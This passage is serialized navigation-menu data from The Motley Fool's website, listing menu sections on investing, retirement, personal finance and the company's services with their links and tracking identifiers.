Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]}}],[\"$\",\"$L31\",\"3\",{\"menuItem\":{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]}}],[\"$\",\"$L31\",\"4\",{\"menuItem\":{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]}}],[\"$\",\"$L31\",\"5\",{\"menuItem\":{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}}]],[\"$\",\"li\",null,{\"className\":\"flex items-center\",\"children\":[\"$\",\"$L32\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-auto ml-8 hidden rounded lg:block\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]\",\"children\":[\"$\",\"$L33\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 data-[state=closed]:animate-scaleOut data-[state=open]:animate-scaleIn relative mt-2.5 h-[var(--radix-navigation-menu-viewport-height)] w-screen origin-[top_center] overflow-hidden border-t px-6 transition-[width,_height] duration-300 sm:w-[var(--radix-navigation-menu-viewport-width)]\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"my-auto ml-auto lg:hidden\",\"children\":[\"$\",\"$L32\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-6 ml-auto rounded lg:hidden\"}]}],[\"$\",\"$L34\",null,{\"menu\":[{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]},{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Stock Quotes by Exchange\",\"link\":\"/quote/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-quotes-by-exchange\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]},{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound 